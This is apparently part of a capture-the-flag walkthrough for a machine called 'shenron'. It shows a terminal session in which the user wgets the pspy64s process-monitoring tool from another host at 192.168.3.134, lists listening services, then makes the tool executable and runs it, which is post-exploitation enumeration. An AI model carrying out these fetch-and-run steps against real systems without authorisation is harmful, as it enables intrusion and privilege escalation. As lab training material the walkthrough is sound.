 shenron@shenron:~$ wget http://192.168.3.134:8001/pspy64s
wget http://192.168.3.134:8001/pspy64s
--2021-08-24 09:30:53-- http://192.168.3.134:8001/pspy64s
Connecting to 192.168.3.134:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[===================>] 1.10M --.-KB/s in 0.01s
2021-08-24 09:30:53 (92.6 MB/s) - ‘pspy64s’ saved [1156536/1156536]
shenron@shenron:~$ ./network
./network
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 489/mysqld
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 327/systemd-resolve
tcp6 0 0 :::80 :::* LISTEN 502/apache2
udp 0 0 127.0.0.53:53 0.0.0.0:* 327/systemd-resolve
udp 0 0 192.168.3.137:68 0.0.0.0:* 247/systemd-network
shenron@shenron:~$ chmod +x pspy64s
chmod +x pspy64s
shenron@shenron:~$ ./pspy64s